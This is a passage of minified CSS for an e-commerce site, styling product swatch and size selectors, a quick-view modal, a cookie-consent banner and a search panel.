.form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}html.quick-view-open .notification-container{top:0}.modal.quick-view{height:100%;left:0;position:fixed;right:0;width:auto;z-index:12}.modal.quick-view .modal-header{padding:3rem}.modal.quick-view .modal-header span{font-size:1.4rem}.modal.quick-view .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:fixed;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.modal.quick-view .modal-close.bonus-close{top:2rem}.modal.quick-view .quick-view-dialog{margin:0;max-width:100%;background-color:#fff}.modal.quick-view .quick-view-dialog .modal-content{min-height:100vh;border:none;border-radius:0}.modal.quick-view .quick-view-dialog .modal-body{padding:0}.modal.quick-view .product-image-container{width:100%;padding:6rem 4rem}.modal.quick-view .product-image-container .swiper-slide{padding:0 1.6rem}.modal.quick-view .product-image-container.simple-image-swiper,.modal.quick-view .product-image-container.simple-image-swiper .swiper-slide{padding:0}.modal.quick-view .product-image-container .swiper-wrapper{padding-bottom:0}.modal.quick-view .product-images.secondary{background-color:#f9f9f9;z-index:3}.modal.quick-view .product-images a{outline:none}.modal.quick-view .product-images a.zoom-in{cursor:auto}.modal.quick-view .product-images svg{position:absolute;right:20%;top:70%}.modal.quick-view .right-pane-content-wrapper{max-height:100vh;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.modal.quick-view .right-pane-content-wrapper{min-width:45rem}}.modal.quick-view .product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:30rem;z-index:1!important}.modal.quick-view .product-loyalty-points .popover:after,.modal.quick-view .product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.modal.quick-view .product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.modal.quick-view .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}@media (max-width:1199.98px){.modal.quick-view .right-pane-content{max-width:100%}}.modal.quick-view .right-pane-content .promotions{font-size:1.2rem;margin-top:3rem}.modal.quick-view .right-pane-content .product-barcode,.modal.quick-view .right-pane-content .product-loyalty-points,.modal.quick-view .right-pane-content .product-mvt-text,.modal.quick-view .right-pane-content .product-promotions,.modal.quick-view .right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip:before,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.modal.quick-view .right-pane-content .product-brand{font-size:1.2rem}.modal.quick-view .right-pane-content .product-name{border-bottom:0;font-size:2.4rem}.modal.quick-view .right-pane-content .prices span{font-size:1.6rem;line-height:2.4rem}.modal.quick-view .right-pane-content .prices .strike-through,.modal.quick-view .right-pane-content .prices del{color:#a3a3a3}.modal.quick-view .right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.modal.quick-view .right-pane-content .availability.product-availability{font-size:1.2rem}.modal.quick-view .right-pane-content .restriction-messages{color:#e51050}.modal.quick-view .right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.modal.quick-view .right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.modal.quick-view .right-pane-content .next-day-message{font-size:1.2rem}}.modal.quick-view .right-pane-content .plp-call-out-message{display:none}.modal.quick-view .right-pane-content .pdp-call-out-message{display:block}.modal.quick-view .right-pane-content .pdp-call-out-message a{text-decoration:underline}.modal.quick-view .right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.modal.quick-view .right-pane-content .add-to-cart:disabled,.modal.quick-view .right-pane-content .add-to-cart[disabled]{pointer-events:none}.modal.quick-view .right-pane-content .add-to-cart-wrapper:hover .add-to-cart:disabled,.modal.quick-view .right-pane-content .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.modal.quick-view .select-bonus-product-actions{margin-top:1.5rem}.modal.quick-view .right-pane-bottom-content{bottom:0;position:absolute;width:100%}.modal.quick-view .product-availability .label{margin-right:0.5rem;width:auto}.modal.quick-view .mobile-sticky-content{display:none!important}.modal.quick-view .modal-footer{border-top:0}.modal.quick-view .modal-footer .container{padding:3rem;max-width:100%}.modal.quick-view .modal-footer .bonus-summary{text-transform:lowercase;margin-bottom:2rem;padding:1rem;border-bottom:1px solid #a3a3a3}.modal.quick-view .modal-footer .bonus-summary.alert-danger{border-radius:0.4rem;border-bottom:none}.modal.quick-view .modal-footer .selected-pid .selected-pid-card-inner{position:relative;padding:1rem;background:#fff;border-radius:0.4rem;margin-bottom:2rem}.modal.quick-view .modal-footer .remove-selected-bonus{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:1rem;cursor:pointer}.modal.quick-view .modal-footer .remove-selected-bonus:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");width:1.4rem;height:1.4rem;background-size:100%}.modal.quick-view .modal-footer .bonus-product-brand{font-size:1.2rem}.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name{font-size:1.1rem}.modal.quick-view .modal-footer .add-bonus-products{width:100%;height:4.8rem}.modal.quick-view .product-image-thumbnails{max-height:100vh;overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.modal.quick-view .product-image-thumbnails{display:block}}@media (max-width:1199.98px){.modal.quick-view .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.modal.quick-view .product-image-thumbnails .thumb-a,.modal.quick-view .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.modal.quick-view .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.modal.quick-view .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.modal.quick-view .product-image-thumbnails .thumb-not-selected{opacity:.3}.modal.quick-view .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.modal.quick-view .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}.modal.quick-view .primary-pdp-swiper{background:#f9f9f9;width:auto;max-width:100%;height:auto;display:none}.modal.quick-view .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-next,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next:after,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.modal.quick-view .primary-pdp-swiper .swiper-button-disabled{display:none}.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{width:auto;height:100vh}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{height:53.4rem}}.modal.quick-view .primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.modal.quick-view .primary-pdp-swiper .pdp-swiper-slide{width:auto}@media screen and (min-width:768px){.modal.quick-view .primary-pdp-swiper{display:block!important}}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper{position:relative}}@media screen and (min-width:768px){.modal.quick-view .primary-pdp-swiper-mobile{display:none}}.reduced-quick-view .modal-background{display:none}.reduced-quick-view .modal.quick-view .modal-close{background-color:#fff;border-radius:50%;background-size:1.5rem}.reduced-quick-view .modal.quick-view .modal-content{background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.reduced-quick-view .modal-dialog.quick-view-dialog{background:transparent;max-width:102.4rem;margin:auto}.reduced-quick-view .modal-body{background:#fff}.reduced-quick-view .product-badge{left:1.5rem;right:unset}.product-badge-wrapper{display:block;margin-bottom:1rem}.product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;border-radius:0.4rem;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem}#chooseBonusProductModal .modal-content{background-color:#f9f9f9}#chooseBonusProductModal .modal-header,#chooseBonusProductModal .product-quickview{background-color:#fff}#chooseBonusProductModal .product-details{margin-bottom:1.5rem}.modal-open{padding-right:0!important}.modal-open .modal-backdrop{display:none}@media (max-width:1199.98px){.modal.quick-view .product-image-container{padding:4rem 3rem}.modal.quick-view .product-image-container.simple-image-swiper,.modal.quick-view .product-image-container.simple-image-swiper .swiper-slide{padding:0}}@media (max-width:991.98px){.modal.quick-view{left:0;-webkit-overflow-scrolling:touch;overflow-y:scroll;right:0;z-index:11}.modal.quick-view .modal-close{right:2rem}.modal.quick-view .right-pane-content-wrapper{max-height:unset;position:relative;top:unset}.modal.quick-view .right-pane-content{max-width:100%}.modal.quick-view .right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.modal.quick-view .prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2}.modal.quick-view .prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem}.modal.quick-view .prices-add-to-cart-actions .product-image-container img{width:6.5rem}.modal.quick-view .prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:1rem}.modal.quick-view .swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.modal.quick-view .right-pane-content .attributes{padding-bottom:6rem}.modal.quick-view .right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.modal.quick-view .product-image-container,.modal.quick-view .product-image-container .swiper-slide{padding:0}#chooseBonusProductModal .modal-content{padding-bottom:6rem}#chooseBonusProductModal .right-pane-content .attributes{padding-bottom:0}}#curalate-content{opacity:0;visibility:hidden;height:0;-webkit-transition:all 1s ease;transition:all 1s ease}#curalate-content.visible{margin-bottom:6rem;height:auto;opacity:1;visibility:visible}#crl8-category-square-grid div[role=list]+button,#crl8-homepage-square-grid div[role=list]+button,#crl8-product-square-grid div[role=list]+button{border-radius:5rem;font-size:1rem;line-height:3.8rem;border-width:0.2rem;padding:0}#crl8-category-square-grid div[role=list]+button:hover,#crl8-homepage-square-grid div[role=list]+button:hover,#crl8-product-square-grid div[role=list]+button:hover{background-color:#000;color:#fff;border-radius:5rem;border-width:0.2rem}#crl8-category-square-grid picture img,#crl8-homepage-square-grid picture img,#crl8-product-square-grid picture img{width:100%!important}@media (min-width:1800px){.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}}#onetrust-banner-sdk{top:50%!important;margin-left:1.5rem!important;margin-right:1.5rem!important;border-radius:0.8rem!important;max-width:100vw!important;width:auto!important;height:auto}@media (min-width:992px){#onetrust-banner-sdk{max-width:76.8rem!important;left:50%!important;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;margin-left:0!important;margin-right:0!important}}#onetrust-banner-sdk .content-padding{display:block;padding-bottom:1.5rem}#onetrust-pc-sdk .ot-vlst-cntr>a:focus,#onetrust-pc-sdk :focus{outline:none!important}.ot-sdk-container #onetrust-policy{margin-top:1.2rem!important}.ot-sdk-container #onetrust-policy #onetrust-policy-text{font-weight:400!important;font-size:1.2rem!important;margin:0 1.5rem}.ot-sdk-container #onetrust-policy #onetrust-policy-text a{color:#006eff!important;margin-left:0!important}.ot-sdk-container #onetrust-button-group-parent{padding:1.5rem 1.5rem 0.5rem!important}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;font-size:1.2rem}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container{width:100%}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{height:3.8rem;text-transform:uppercase;border-radius:0.4rem;width:100%;background-color:#fff!important;opacity:1}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler:hover{opacity:.8}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{height:4.8rem}}@media (max-width:543.98px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{padding:1.2rem 0.5rem}}@media only screen and (max-width:374px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{white-space:nowrap}}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler{border:none;border-radius:0.4rem;min-width:23rem;height:3.8rem;margin-right:0;max-width:100%}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler{height:4.8rem;margin-right:1.5rem;min-width:24.5rem;max-width:30%}}.otPcTab{max-width:76.8rem!important;width:auto!important;border-radius:0.4rem!important;max-height:42.5rem!important}@media (max-width:543.98px){.otPcTab{background:#fff!important;max-height:100%!important}}.ot-pc-header{padding:1.5rem 1rem!important;border-bottom:none!important;background:#fff!important;border-radius:0.4rem!important;height:auto!important;display:table!important;vertical-align:middle!important;width:calc(100% - 2rem)!important;min-height:5.2rem!important;position:relative!important}.ot-pc-header .ot-pc-logo{display:none!important}.ot-pc-header .ot-title-cntr{position:relative!important;display:table-cell!important;vertical-align:middle!important;width:calc(100% - 19rem)!important;padding-left:1rem!important}.ot-pc-header .ot-title-cntr #ot-pc-title{float:left!important;margin-left:1rem!important;max-width:85%!important;overflow:hidden!important;position:relative!important;line-height:1.2!important;max-height:2.4em!important;padding-right:1em!important;font-weight:400!important;letter-spacing:0.14rem!important;font-size:1.4rem!important}.ot-pc-header .ot-title-cntr #ot-pc-title:after,.ot-pc-header .ot-title-cntr #ot-pc-title:before{display:none}.ot-pc-header .ot-title-cntr .ot-close-cntr{float:right!important;position:absolute!important;right:1rem!important;top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.ot-pc-header .ot-title-cntr .ot-close-cntr .ot-close-icon{padding:0!important;background-color:transparent!important;border:none!important;background-size:100%!important;background-repeat:no-repeat!important;background-position:50%!important;display:inline-block!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E")!important;cursor:pointer!important;height:2.1rem!important;width:2.1rem!important;margin:0 1rem 0 0!important}.ot-pc-header .ot-title-cntr .ot-close-cntr .ot-close-icon:focus{outline:none!important}#ot-pc-content{height:auto!important}#ot-pc-content :focus{outline:none}#ot-pc-content :before{outline:none!important}@media (max-width:543.98px){#ot-pc-content .ot-sdk-container{height:80vh!important;overflow-y:scroll!important}}#ot-pc-content .ot-active-menu+.ot-desc-cntr{margin:0;width:calc(100vw - 4rem);padding:1.5rem 0 12rem 2rem}#ot-pc-content .ot-active-menu+.ot-desc-cntr h3{display:none}@media (min-width:544px){#ot-pc-content .ot-tab-desc{width:60%!important}}@media (max-width:543.98px){#ot-pc-content .ot-tab-desc.ot-sdk-eight{height:10vh}}@media (max-width:543.98px){#ot-pc-content .ot-cat-item{max-height:33rem!important}}#ot-pc-content .ot-abt-tab .ot-desc-cntr{padding-bottom:1.5rem}#ot-pc-content .content-padding{display:block;padding-bottom:1.5rem}#ot-pc-content .ot-cat-item .ot-desc-cntr:not(.ot-hide),#ot-pc-content .ot-tab-desc .ot-desc-cntr:not(.ot-hide){display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}#ot-pc-content .ot-cat-item #ot-pvcy-hdr,#ot-pc-content .ot-cat-item .ot-cat-header,#ot-pc-content .ot-tab-desc #ot-pvcy-hdr,#ot-pc-content .ot-tab-desc .ot-cat-header{display:none}#ot-pc-content .ot-cat-item .ot-tgl-cntr,#ot-pc-content .ot-tab-desc .ot-tgl-cntr{max-width:100%!important;float:left}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch:after,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch:after{content:"Off";position:absolute;left:6.5rem;top:0.6rem;width:3.6rem;font-size:1.2rem}#ot-pc-content .ot-cat-item input:checked+.ot-switch:after,#ot-pc-content .ot-tab-desc input:checked+.ot-switch:after{content:"On";position:absolute;left:6.5rem;top:0.6rem;width:3.6rem;font-size:1.2rem}#ot-pc-content .ot-cat-item .ot-tgl,#ot-pc-content .ot-tab-desc .ot-tgl{padding-left:0!important;float:left;z-index:0}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch-nob,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch-nob{width:5.4rem;height:2.4rem;border:0.2rem solid #000}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch-nob:before,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch-nob:before{background-color:#000;top:0.2rem;left:0.3rem}#ot-pc-content .ot-cat-item .ot-tgl input:checked+.ot-switch .ot-switch-nob,#ot-pc-content .ot-tab-desc .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#4f0341;border:0.2rem solid #4f0341}#ot-pc-content .ot-cat-item .ot-tgl input:checked+.ot-switch .ot-switch-nob:before,#ot-pc-content .ot-tab-desc .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(2.7rem);transform:translateX(2.7rem);background-color:#fff}#ot-pc-content .ot-grp-desc{font-size:1.2rem!important;font-weight:400!important;background:#f9f9f9!important}#ot-pc-content .ot-grp-desc a{color:#000!important;text-decoration:underline!important}#ot-pc-content .ot-tab-list{width:auto;min-width:25rem}@media (max-width:543.98px){#ot-pc-content .ot-tab-list{height:100vh!important}#ot-pc-content .ot-tab-list .ot-cat-grp{background:#f9f9f9;border-bottom:1px solid #ccc}}#ot-pc-content .ot-tab-list .category-menu-switch-handler{background:#fff!important;border:none!important;padding:1.6rem 0.5rem 1.6rem 3rem!important}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler{border-top:1px solid #ccc!important;padding:1.4rem 0.5rem 1.4rem 3rem!important;position:relative}}#ot-pc-content .ot-tab-list .category-menu-switch-handler h3{font-size:1.2rem;font-weight:400;letter-spacing:0.12rem;text-transform:uppercase}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler h3{font-size:1.4rem}#ot-pc-content .ot-tab-list .category-menu-switch-handler h3:after{background-image:url(../../images/plus-icon-000000.svg);position:absolute;height:1.5rem;width:1.5rem;right:3rem;content:""}}#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu{background:#f9f9f9!important;border-color:transparent!important;border-bottom:0.2rem solid #000!important}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu{border-bottom:1px solid #ccc!important;border-top:1px solid #ccc!important;background:#fff!important}#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu h3:after{background-image:url(../../images/minus-icon-000000.svg);position:absolute;height:1.5rem;width:1.5rem;right:3rem;content:""}}.ot-pc-footer{background:#fff!important;border:none!important;border-top:1px solid #fff!important;border-radius:0.4rem!important}.ot-pc-footer .ot-btn-container{padding:2.6rem 0!important}@media (max-width:543.98px){.ot-pc-footer .ot-btn-container{padding:1.6rem 0!important}}.ot-pc-footer .ot-btn-container .save-preference-btn-handler{font-family:Akzidenz Grotesk Pro Extended,sans-serif!important;margin:0 0 0 3rem!important;width:calc(100% - 6rem)!important;height:4.8rem!important;text-transform:uppercase!important;border:0.2rem solid #000!important;border-radius:0.4rem!important;color:#000!important;background:#fff!important;font-size:1.2rem!important;letter-spacing:0.12rem!important}@media (min-width:544px){.ot-pc-footer .ot-btn-container .save-preference-btn-handler{width:32.4rem!important}}@media (max-width:768.98px){.ot-pc-footer .ot-btn-container .ot-btn-subcntr{padding:0 1.4rem!important}}.ot-pc-footer .ot-btn-container #accept-recommended-btn-handler{font-size:1.2rem;margin:0 3rem 0 0;width:32.4rem;height:4.8rem;text-transform:uppercase;border-radius:0.4rem}.ot-pc-footer .ot-pc-footer-logo{display:none}.dark-modal-bg,.modal-edit-cart-product,.reduced-quick-view .modal.quick-view{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.algolia-search-panel .search-sticky-header-wrapper{position:-webkit-sticky;position:sticky;top:0;z-index:20;background:#f9f9f9}.algolia-search-panel .panel-body{height:100%}.algolia-search-panel .panel-title{background:#f9f9f9;height:9rem;width:6rem;z-index:21;position:absolute;right:1rem;padding:3rem 3rem 3rem 2rem}.algolia-search-panel .algolia-search-input{border:none;font-size:3.6rem;height:5.8rem;background-color:#fff;padding-left:2rem;padding-right:7rem;border-radius:5rem}.algolia-search-panel .algolia-search-input::-webkit-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-moz-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-moz-transition:all .25s 